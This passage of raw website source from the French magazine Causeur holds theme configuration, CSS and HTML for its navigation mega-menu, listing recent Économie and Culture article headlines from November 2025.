shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_95","tdc_css_class_style":"tdi_95_rand_style","category_id":"1201","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_95"}';
block_tdi_95.td_column_number = "3";
block_tdi_95.block_type = "tdb_header_mega_menu";
block_tdi_95.post_count = "5";
block_tdi_95.found_posts = "1233";
block_tdi_95.header_color = "";
block_tdi_95.ajax_pagination_infinite_stop = "";
block_tdi_95.max_num_pages = "247";
tdBlocksArray.push(block_tdi_95);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_95 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/bnp-omar-ma-tuer-318604"  rel="bookmark" class="td-image-wrap " title="BNP: Omar m&rsquo;a tuer?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Omar-al-Bashir-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/bnp-omar-ma-tuer-318604"  rel="bookmark" title="BNP: Omar m&rsquo;a tuer?">BNP: Omar m&rsquo;a tuer?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T05:59:00+01:00" >12 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/teleperformance-une-entreprise-face-a-lia-318644"  rel="bookmark" class="td-image-wrap " title="Teleperformance: une entreprise face à l’IA" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/teleperformance-logo-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/teleperformance-une-entreprise-face-a-lia-318644"  rel="bookmark" title="Teleperformance: une entreprise face à l’IA">Teleperformance: une entreprise face à l’IA</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T05:50:00+01:00" >12 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pourquoi-gabriel-zucman-a-tout-faux-318544"  rel="bookmark" class="td-image-wrap " title="Pourquoi Gabriel Zucman a tout faux" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/zucman-coquerel-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pourquoi-gabriel-zucman-a-tout-faux-318544"  rel="bookmark" title="Pourquoi Gabriel Zucman a tout faux">Pourquoi Gabriel Zucman a tout faux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T00:59:00+01:00" >10 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/stabiliser-la-dette-publique-les-etranges-partis-pris-du-conseil-danalyse-economique-318473"  rel="bookmark" class="td-image-wrap " title="Stabiliser la dette publique: les étranges partis-pris du Conseil d’analyse économique" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/lecornu-montchalin-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/stabiliser-la-dette-publique-les-etranges-partis-pris-du-conseil-danalyse-economique-318473"  rel="bookmark" title="Stabiliser la dette publique: les étranges partis-pris du Conseil d’analyse économique">Stabiliser la dette publique: les étranges partis-pris du Conseil d’analyse économique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T16:59:00+01:00" >7 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/vous-reprendrez-bien-quelques-chiffres-sur-le-gel-de-la-reforme-des-retraites-318457"  rel="bookmark" class="td-image-wrap " title="Vous reprendrez bien quelques chiffres sur le «gel» de la réforme des retraites?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/lecornu-retraites-gel-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/vous-reprendrez-bien-quelques-chiffres-sur-le-gel-de-la-reforme-des-retraites-318457"  rel="bookmark" title="Vous reprendrez bien quelques chiffres sur le «gel» de la réforme des retraites?">Vous reprendrez bien quelques chiffres sur le «gel» de la réforme des retraites?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T09:59:00+01:00" >7 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_95" data-td_block_id="tdi_95"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148874"><a href="https://www.causeur.fr/culture"><div class="tdb-menu-item-text">Culture</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_96 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>.tdi_96 .block-mega-child-cats{padding:16px 0}.tdi_96 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_96 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_96 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_96 .block-mega-child-cats{text-align:right}.tdi_96:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_96:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_96.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_96.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_96 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_96 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_96 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_96 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-image-container{display:block;order:0}.ie10 .tdi_96 .td-module-meta-info,.ie11 .tdi_96 .td-module-meta-info{flex:auto}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_96 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_96 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_96 .td-module-meta-info{border-color:#eaeaea}.tdi_96 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_96 .td-author-date{display:inline}.tdi_96 .td-post-author-name{display:none}.tdi_96 .entry-review-stars{display:inline-block}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .block-mega-child-cats{width:160px}.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdb-mega-modules-wrap{padding:14px}.tdi_96 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_96 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_96 .td-module-container:before{bottom:-13px}.tdi_96 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_96 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_96 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_96 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_96 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_96 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_96"}';
block_tdi_96.td_column_number = "3";
block_tdi_96.block_type = "tdb_header_mega_menu";
block_tdi_96.post_count = "5";
block_tdi_96.found_posts = "6373";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "1275";
tdBlocksArray.push(block_tdi_96);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_96 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/jespere-aussi-pouvoir-defendre-le-roman-contre-lautofiction-a-lacademie-francaise-318699"  rel="bookmark" class="td-image-wrap " title="«J’espère aussi pouvoir défendre le roman contre l’autofiction, à l’Académie française!»" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Eric-Neuhoff-Academie-francaise-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/jespere-aussi-pouvoir-defendre-le-roman-contre-lautofiction-a-lacademie-francaise-318699"  rel="bookmark" title="«J’espère aussi pouvoir défendre le roman contre l’autofiction, à l’Académie française!»">«J’espère aussi pouvoir défendre le roman contre l’autofiction, à l’Académie française!»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T16:12:19+01:00" >13 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/max-chaleil-de-ledition-a-la-prostitution-318650"  rel="bookmark" class="td-image-wrap " title="Max Chaleil, de l’édition à la… prostitution" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Johannes-Vermeer-Entremetteuse-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/max-chaleil-de-ledition-a-la-prostitution-318650"  rel="bookmark" title="Max Chaleil, de l’édition à la… prostitution">Max Chaleil, de l’édition à la… prostitution</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T05:55:00+01:00" >12 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/les-colonnes-de-buren-seront-elles-vraiment-balayees-par-le-vent-de-lhistoire-comme-le-dit-jean-clair-318666"  rel="bookmark" class="td-image-wrap " title="Les colonnes de Buren seront-elles vraiment balayées par le vent de l’histoire, comme le dit Jean Clair?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/colonnes-buren-palais-royal-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/les-colonnes-de-buren-seront-elles-vraiment-balayees-par-le-vent-de-lhistoire-comme-le-dit-jean-clair-318666"  rel="bookmark" title="Les colonnes de Buren seront-elles vraiment balayées par le vent de l’histoire, comme le dit Jean Clair?">Les colonnes de Buren seront-elles vraiment balayées par le vent de l’histoire, comme le dit Jean Clair?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T00:59:00+01:00" >12 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/tant-quil-y-aura-des-films-novembre-deux-procureurs-loznitsa-318596"  rel="bookmark" class="td-image-wrap " title="Tant qu&rsquo;il y aura des films" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/deux-procureurs-film-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/tant-quil-y-aura-des-films-novembre-deux-procureurs-loznitsa-318596"  rel="bookmark" title="Tant qu&rsquo;il y aura des films">Tant qu&rsquo;il y aura des films</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T18:56:50+01:00" >11 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/les-aigles-de-la-republique-film-de-tarik-saleh-318575"  rel="bookmark" class="td-image-wrap " title="Compromissions cairotes" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/aigles-de-la-rep-Tarik-Saleh-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/les-aigles-de-la-republique-film-de-tarik-saleh-318575"  rel="bookmark" title="Compromissions cairotes">Compromissions cairotes</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
